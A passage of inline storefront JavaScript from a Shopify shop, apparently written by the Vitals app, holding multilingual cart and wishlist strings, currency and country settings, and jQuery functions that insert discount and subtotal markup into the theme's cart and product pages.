presente"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","sv":"Gåva","nl":"Geschenk","ar":"هدية","ja":"賜物","pt-BR":"Presente","no":"Gave","pt-PT":"Presente"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","sv":"Din produkt lades i varukorgen.","nl":"Uw product is toegevoegd aan de winkelwagen","ar":"تمت إضافة منتجك إلى عربة التسوق.","ja":"商品がカートに追加されました。","pt-BR":"Seu produto foi adicionado ao carrinho.","no":"Ditt produkt har blitt lagt til i handlekurven.","pt-PT":"Seu produto foi adicionado ao carrinho."},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","sv":"spara","nl":"sparen","ar":"لقد وفرت","ja":"割引額","pt-BR":"economizar","no":"spare","pt-PT":"economizar"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","sv":"Per styck:","nl":"Per stuk:","ar":"لكل بند:","ja":"アイテムごと:","pt-BR":"Por item:","no":"Per stykk:","pt-PT":"Por item:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","sv":"Byt produkt","nl":"Ruil product","ar":"تبديل المنتج","ja":"商品を交換","pt-BR":"Trocar produto","no":"Bytt produkt","pt-PT":"Trocar produto"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","sv":"Andra kunder älskade detta erbjudande","nl":"Andere klanten vonden deze aanbieding geweldig","ar":"عملاء آخرين أحبوا هذا العرض","ja":"他のお客様はこのオファーが気に入りました","pt-BR":"Outros clientes amaram esta oferta","no":"Andre kunder elsket dette tilbudet","pt-PT":"Outros clientes amaram esta oferta"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","sv":"Lägg till i beställningen","nl":"Toevoegen aan bestelling","ar":"أضف إلى الطلب\t","ja":"注文に追加する","pt-BR":"Adicionar ao pedido","no":"Legg til i bestilling","pt-PT":"Adicionar ao pedido"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","sv":"Lades till i beställningen","nl":"Toegevoegd aan bestelling","ar":"تمت الإضافة إلى الطلب","ja":"注文に追加されました","pt-BR":"Adicionado ao pedido","no":"Lagt til i bestilling","pt-PT":"Adicionado ao pedido"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","sv":"Se mer","nl":"Zie meer","ar":"انظر المزيد","ja":"もっと見る","pt-BR":"Ver mais","no":"Se mer","pt-PT":"Ver mais"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","sv":"Se mindre","nl":"Zie minder","ar":"انظر أقل","ja":"少なく見る","pt-BR":"Ver menos","no":"Se mindre","pt-PT":"Ver menos"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","sv":"Fri frakt","nl":"Gratis verzending","ar":"شحن مجاني","ja":"送料無料","pt-BR":"Frete grátis","no":"Gratis frakt","pt-PT":"Portes grátis"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","sv":"Inte tillgänglig","nl":"Niet beschikbaar","ar":"غير متوفر","ja":"利用できません","pt-BR":"Indisponível","no":"Ikke tilgjengelig","pt-PT":"Indisponível"}},"57":{"710":{"en":"Wishlist","es":"Lista de deseos","fr":"Liste de souhaits","de":"Wunschzettel","it":"Lista dei desideri","sv":"Önskelista","nl":"Verlanglijst","ar":"قائمة الرغبات","ja":"ウィッシュリスト","pt-BR":"Lista de Desejos","no":"Ønskeliste","pt-PT":"Lista de Desejos"},"711":{"en":"Save your favorite products for later","es":"Guarda tus productos favoritos para más tarde","fr":"Enregistrez vos produits préférés pour plus tard","de":"Speichern Sie Ihre Lieblingsprodukte für später","it":"Salva i tuoi prodotti preferiti per dopo","sv":"Spara dina favoritprodukter till senare","nl":"Bewaar je favoriete producten voor later","ar":"احفظ منتجاتك المفضلة لوقت لاحق","ja":"後で使用するためにお気に入りの製品を保存します","pt-BR":"Salve seus produtos favoritos para mais tarde","no":"Lagre favorittproduktene dine til senere","pt-PT":"Salve seus produtos favoritos para mais tarde"},"712":{"en":"Add to Wishlist","es":"Añadir a la lista de deseos","fr":"Ajouter à la liste de souhaits","de":"Zur Wunschliste hinzufügen","it":"Aggiungi alla Wishlist","sv":"Lägg till på önskelista","nl":"Toevoegen aan verlanglijstje","ar":"أضف إلى قائمة الامنيات","ja":"ほしい物リストに追加","pt-BR":"Adicionar à Lista de Desejos","no":"Legg til i ønskelisten","pt-PT":"Adicionar à Lista de Desejos"},"713":{"en":"Added to Wishlist","es":"Añadido a la lista de deseos","fr":"Ajouté à la liste de souhaits","de":"Zur Wunschliste hinzugefügt","it":"Aggiunto alla Wishlist","sv":"Tillagd på önskelista","nl":"Toegevoegd aan verlanglijstje","ar":"أُضيف إلى قائمة الامنيات","ja":"ほしい物リストに追加しました","pt-BR":"Adicionado à Lista de Desejos","no":"Lagt til i ønskelisten","pt-PT":"Adicionado à Lista de Desejos"},"718":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"719":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"721":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"766":{"en":"Share","es":"Compartir","fr":"Partager","de":"Teilen","it":"Condividi","sv":"Dela","nl":"Delen","ar":"مشاركة","ja":"共有","pt-BR":"Compartilhar","no":"Del","pt-PT":"Compartilhar"},"767":{"en":"Share Wishlist","es":"Comparte la lista de deseos","fr":"Partager la liste d'envies","de":"Wunschliste teilen","it":"Condividi la lista dei desideri","sv":"Dela önskelistan","nl":"Deel Verlanglijst","ar":"مشاركة قائمة الرغبات","ja":"ウィッシュリストを共有","pt-BR":"Compartilhar Lista de Desejos","no":"Del Ønskeliste","pt-PT":"Compartilhar Lista de Desejos"},"768":{"en":"Copy link","es":"Copiar enlace","fr":"Copier le lien","de":"Link kopieren","it":"Copia collegamento","sv":"Kopiera länk","nl":"Kopieer link","ar":"انسخ الرابط","ja":"リンクをコピー","pt-BR":"Copiar link","no":"Kopier lenke","pt-PT":"Copiar link"},"769":{"en":"Link copied","es":"Enlace copiado","fr":"Lien copié","de":"Link kopiert","it":"Collegamento copiato","sv":"Länken kopierades","nl":"Link gekopieerd","ar":"تم نسخ الرابط","ja":"リンクをコピーしました","pt-BR":"Link copiado","no":"Lenke kopiert","pt-PT":"Link copiado"},"770":{"en":"Your Wishlist is empty. ","es":"Tu lista de deseos está vacía.","fr":"Votre liste d'envies est vide.","de":"Ihre Wunschliste ist leer.","it":"La tua lista dei desideri è vuota.","sv":"Din önskelista är tom.","nl":"Uw verlanglijstje is leeg","ar":"قائمة رغباتك فارغة.","ja":"ウィッシュリストは空です。","pt-BR":"Sua Lista de Desejos está vazia.","no":"Din Ønskeliste er tom.","pt-PT":"Sua Lista de Desejos está vazia."},"772":{"en":"My Wishlist","es":"Mi lista de deseos","fr":"Ma liste d'envies","de":"Meine Wunschliste","it":"La mia lista dei desideri","sv":"Min önskelista","nl":"Mijn Verlanglijst","ar":"قائمة رغباتي","ja":"私のウィッシュリスト","pt-BR":"Minha Lista de Desejos","no":"Min Ønskeliste","pt-PT":"Minha Lista de Desejos"},"889":{"en":"Added to cart","es":"Añadido a la cesta","fr":"Ajouté au panier","de":"In den Warenkorb gelegt","it":"Aggiunto al carrello","sv":"Tillagd i varukorg","nl":"Aan winkelwagen toegevoegd","ar":"أضيف إلى عربة التسوق","ja":"カートに追加済","pt-BR":"Adicionado ao carrinho","no":"Lagt til i handlekurven","pt-PT":"Adicionado ao carrinho"}},"59":{"929":{"en":"Notify when available","it":"Avvisami quando disponibile","es":"Notifícame si está disponible","fr":"Avertir lorsque disponible","de":"Benachrichtigen bei Verfügbarkeit","sv":"Meddela när tillgängligt","nl":"Melden wanneer beschikbaar","ar":"أبلغ عند التوفر","ja":"利用可能時に通知","pt-BR":"Notificar quando disponível","pt-PT":"Notificar quando disponível","no":"Varsle når tilgjengelig"},"930":{"en":"Notify me when back in stock","it":"Avvisami quando è di nuovo disponibile","es":"Notifícame cuando vuelva a estar disponible","fr":"Prévenez-moi dès le retour en stock","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när det är i lager igen","nl":"Meld mij wanneer weer op voorraad","ar":"ابلغني عند العودة إلى المخزون","ja":"在庫が戻ったら通知して","pt-BR":"Notifique-me quando voltar ao estoque","pt-PT":"Notifique-me quando voltar ao estoque","no":"Varsle meg når tilbake på lager"},"931":{"en":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","it":"Inserisci le tue informazioni di contatto qui sotto per ricevere una notifica non appena il prodotto desiderato sarà di nuovo disponibile.","es":"Introduzca tu información de contacto a continuación para recibir una notificación por correo electrónico tan pronto como el producto deseado vuelva a estar disponible.","fr":"Saisissez vos coordonnées ci-dessous pour recevoir une notification par e-mail dès que le produit souhaité sera à nouveau en stock.","de":"Tragen Sie unten Ihre Kontaktdaten ein, um eine Benachrichtigung zu erhalten, sobald das gewünschte Produkt wieder auf Lager ist.","sv":"Ange dina kontaktuppgifter nedan för att få ett meddelande så snart den önskade produkten finns i lager igen.","nl":"Voer hieronder uw contactgegevens in om een melding te ontvangen zodra het gewenste product weer op voorraad is.","ar":"أدخل معلومات الاتصال الخاصة بك أدناه لتلقي إشعار فور عودة المنتج المطلوب إلى المخزون.","ja":"希望の商品が再入荷したらすぐに通知を受け取るために、以下に連絡先情報を入力してください。","pt-BR":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","pt-PT":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","no":"Legg inn kontaktinformasjone din nedenfor for å motta et varsel på e-post så snart det ønskede produktet er tilbake på lager."},"932":{"en":"","it":"","es":"","fr":"","de":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","pt-PT":"","no":""},"933":{"en":"Notify me when available","it":"Avvisami quando disponibile","es":"Notifícame cuando esté disponible","fr":"Prévenez-moi lorsque disponible","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när tillgängligt","nl":"Meld mij wanneer beschikbaar","ar":"أبلغني عند التوفر","ja":"利用可能になったら通知して","pt-BR":"Notifique-me quando disponível","pt-PT":"Notifique-me quando disponível","no":"Varsle meg når tilgjengelig"},"985":{"en":"Thank you for subscribing","it":"Grazie per l'iscrizione!","es":"¡Gracias por suscribirte!","fr":"Merci de vous être abonné !","de":"Danke für Ihre Anmeldung!","sv":"Tack för att du prenumererar!","nl":"Bedankt voor uw inschrijving!","ar":"شكراً لاشتراكك!","ja":"登録ありがとうございます！","pt-BR":"Obrigado por se inscrever!","pt-PT":"Obrigado por se inscrever!","no":"Takk for at du abonnerer!"},"986":{"en":"You are all set to receive a notification as soon as the product becomes available again.","it":"Sei tutto pronto a ricevere una notifica non appena il prodotto sarà nuovamente disponibile.","es":"Estás listo para recibir una notificación tan pronto como el producto esté disponible nuevamente.","fr":"Vous êtes prêt à recevoir une notification dès que le produit sera de nouveau disponible.","de":"Sie sind darauf eingestellt, eine Benachrichtigung zu erhalten, sobald das Produkt wieder verfügbar ist.","sv":"Du är redo att få en notifikation så snart produkten blir tillgänglig igen.","nl":"U bent er helemaal klaar voor om een notificatie te ontvangen zodra het product weer beschikbaar is.","ar":"أنت مستعد لتلقي إشعارًا بمجرد أن يصبح المنتج متاحًا مرة أخرى.","ja":"商品が再び入荷次第、通知が届くように設定されています。","pt-BR":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","pt-PT":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","no":"Du er klar til å motta et varsel så snart produktet blir tilgjengelig igjen."},"987":{"en":"SMS","it":"SMS","es":"SMS","fr":"SMS","de":"SMS","sv":"SMS","nl":"SMS","ar":"SMS","ja":"SMS","pt-BR":"SMS","pt-PT":"SMS","no":"SMS"},"988":{"en":"Something went wrong","it":"Qualcosa è andato storto","es":"Algo salió mal","fr":"Quelque chose s'est mal passé","de":"Etwas ist schief gelaufen","sv":"Något gick fel","nl":"Er is iets misgegaan","ar":"حدث خطأ ما","ja":"何かが間違っています","pt-BR":"Algo deu errado","pt-PT":"Algo deu errado","no":"Noe gikk galt"},"989":{"en":"Please try to subscribe again.","it":"Per favore prova a iscriverti di nuovo.","es":"Por favor, intenta suscribirte de nuevo.","fr":"Veuillez essayer de vous abonner à nouveau.","de":"Bitte versuchen Sie, sich erneut zu abonnieren.","sv":"Var god försök att prenumerera igen.","nl":"Probeer alstublieft opnieuw te abonneren.","ar":"الرجاء محاولة الاشتراك مرة أخرى.","ja":"もう一度購読を試みてください。","pt-BR":"Por favor, tente se inscrever novamente.","pt-PT":"Por favor, tente se inscrever novamente.","no":"Vennligst prøv å abonnere igjen."},"983":{"en":"E-mail","it":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","pt-PT":"E-mail","no":"E-postadresse"},"984":{"en":"Invalid email address","it":"Indirizzo e-mail non valido","es":"Dirección de correo electrónico no válida","fr":"Adresse e-mail non valide","de":"Ungültige E-Mail-Adresse","sv":"Ogiltig e-postadress","nl":"Ongeldig e-mailadres","ar":"Ongeldig e-mailadres","ja":"無効なメールアドレス","pt-BR":"Endereço de e-mail inválido","pt-PT":"Endereço de e-mail inválido","no":"Ugyldig e-postadresse"},"991":{"en":"Invalid phone number","it":"Numero di telefono non valido","es":"Número de teléfono inválido","fr":"Numéro de téléphone invalide","de":"Ungültige Telefonnummer","sv":"Ogiltigt telefonnummer","nl":"Ongeldig telefoonnummer","ar":"رقم الهاتف غير صالح","ja":"無効な電話番号","pt-BR":"Número de telefone inválido","pt-PT":"Número de telefone inválido","no":"Ugyldig telefonnummer"},"993":{"en":"Phone number","it":"Telefono","es":"Número de teléfono","fr":"Numéro de téléphone","de":"Telefonnummer","sv":"Telefonnummer","nl":"Telefoonnummer","ar":"رقم الهاتف","ja":"電話番号","pt-BR":"Número de telefone","pt-PT":"Número de telefone","no":"Telefonnummer"},"1006":{"en":"Phone number should contain only digits","it":"Il numero di telefono dovrebbe contenere solo cifre","es":"El número de teléfono solo debe contener dígitos","fr":"Le numéro de téléphone ne doit contenir que des chiffres","de":"Die Telefonnummer sollte nur Ziffern enthalten","sv":"Telefonnummret bör endast innehålla siffror","nl":"Het telefoonnummer mag alleen cijfers bevatten","ar":"يجب أن يحتوي رقم الهاتف على أرقام فقط","ja":"電話番号は数字のみ含むべきです","pt-BR":"O número de telefone deve conter apenas dígitos","pt-PT":"O número de telefone deve conter apenas dígitos","no":"Telefonnummeret skal bare inneholde sifre"}},"16":{"1184":{"en":"ADD TO BAG","nl":"","de":"","es":"","fr":"","it":"","ja":"","ar":"","pt-BR":"","no":"","sv":"","pt-PT":""}}};window.vtlsLiquidData.modulePlacements = {"21":{"2":{"1":{"location":"description","locator":"after"}}}};window.vtlsLiquidData.descriptionTab={"has_general_or_collection_tabs":true,"product_ids_with_tabs":[],"tabs":[{"id":37637,"timestamp":1751633413,"type":"general","itemIds":[""]},{"id":47170,"timestamp":1668948468,"type":"general","itemIds":[""]}]};window.vtlsLiquidData.ubOfferTypes={"2":[2],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="4381e30306f902a743303d7cf0b5183c";window.vtlsLiquidData.shopInfo={id:57978159267,domain:"sky-cover.com",shopifyDomain:"corticelle.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"EUR",enabledCurrencies:["AED","AMD","AUD","AZN","BAM","BDT","BND","BRL","CAD","CHF","CLP","CNY","COP","CRC","CZK","DKK","EGP","EUR","GBP","HUF","IDR","ILS","INR","ISK","JPY","KES","KGS","KRW","KZT","LKR","MDL","MKD","MMK","MXN","MYR","NGN","NOK","NZD","PEN","PHP","PKR","PLN","QAR","RON","RSD","RUB","SAR","SEK","SGD","THB","TRY","TWD","TZS","UGX","USD","UZS","VND","WST","XAF","XCD","XOF"],moneyFormat:"${{amount}}",moneyWithCurrencyFormat:"${{amount}} USD",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.localization = [{"co": "AX","cu": "EUR"},{"co": "AD","cu": "EUR"},{"co": "AM","cu": "AMD"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BH","cu": "EUR"},{"co": "BD","cu": "BDT"},{"co": "BY","cu": "EUR"},{"co": "BE","cu": "EUR"},{"co": "BJ","cu": "XOF"},{"co": "BA","cu": "BAM"},{"co": "BR","cu": "BRL"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "EUR"},{"co": "BF","cu": "XOF"},{"co": "CA","cu": "CAD"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "CLP"},{"co": "CN","cu": "CNY"},{"co": "CO","cu": "COP"},{"co": "CR","cu": "CRC"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DM","cu": "XCD"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FO","cu": "DKK"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "TF","cu": "EUR"},{"co": "GE","cu": "EUR"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "EUR"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GP","cu": "EUR"},{"co": "GG","cu": "GBP"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "EUR"},{"co": "JO","cu": "EUR"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KW","cu": "EUR"},{"co": "KG","cu": "KGS"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "MXN"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MM","cu": "MMK"},{"co": "NL","cu": "EUR"},{"co": "NZ","cu": "NZD"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "NOK"},{"co": "OM","cu": "EUR"},{"co": "PK","cu": "PKR"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "RUB"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "SA","cu": "SAR"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "EUR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "MF","cu": "EUR"},{"co": "SJ","cu": "NOK"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "TRY"},{"co": "UG","cu": "UGX"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UZ","cu": "UZS"},{"co": "VA","cu": "EUR"},{"co": "VN","cu": "VND"}];window.vtlsLiquidData.cacheKeys = [1761639020,1766136607,1661071404,1763064943,1766134821,1655066862,1712582023,1766134821 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"149": {"location":"form","locator":"append"},"154": {"location":"product_end","locator":"after"},"163": {"location":"product_end","locator":"prepend"},"215": {"location":"form","locator":"after"},"221": (html) => {
							$('a[href$="/products/'+handle+'"].full-unstyled-link').first().after(html);

						},"259": (html) => {
							$('.menu-drawer__menu').append("<li>" + html + "</li>");
						},"366": {"location":"atc_button","locator":"after"},"686": {"location":"product_end","locator":"before"},"687": {"location":"form","locator":"after"},"693": {"location":"product_end","locator":"after"},"715": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"offers\"]";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product-description";documentInjectors["1"]["d"]["4"]={};documentInjectors["1"]["d"]["4"]["a"]=null;documentInjectors["1"]["d"]["4"]["s"]=".product-details";documentInjectors["1"]["d"]["5"]={};documentInjectors["1"]["d"]["5"]["a"]=[];documentInjectors["1"]["d"]["5"]["s"]=".product__text.inline-richtext";documentInjectors["1"]["d"]["6"]={};documentInjectors["1"]["d"]["6"]["a"]=[];documentInjectors["1"]["d"]["6"]["s"]=".product__info-container";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"if($('.cart__subtotal').length \u003e= 2) {\n\t$('.cart__subtotal').first().html(left_subtotal);\n\t$('.cart__subtotal').last().html(right_subtotal);\n\t$('#bk-cart-subtotal-label').hide();\n} else {\n\t$('.cart__subtotal').html(cart_html);\n}"};documentInjectors["3"]["d"]["0"]["s"]=".cart__subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
if($('.cart__subtotal').length >= 2) {
	$('.cart__subtotal').first().html(left_subtotal);
	$('.cart__subtotal').last().html(right_subtotal);
	$('#bk-cart-subtotal-label').hide();
} else {
	$('.cart__subtotal').html(cart_html);
}
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["2"]={};documentInjectors["3"]["d"]["2"]["a"]={"last":true};documentInjectors["3"]["d"]["2"]["s"]=".cart-total";documentInjectors["3"]["d"]["2"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-total').last().html(cart_html);
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#CollectionProductGrid";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=[];documentInjectors["6"]["d"]["2"]["s"]=".product-list";documentInjectors["6"]["d"]["3"]={};documentInjectors["6"]["d"]["3"]["a"]=[];documentInjectors["6"]["d"]["3"]["s"]=".grid.product-grid";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]="#shopify-section-footer";documentInjectors["2"]={};documentInjectors["2"]["d"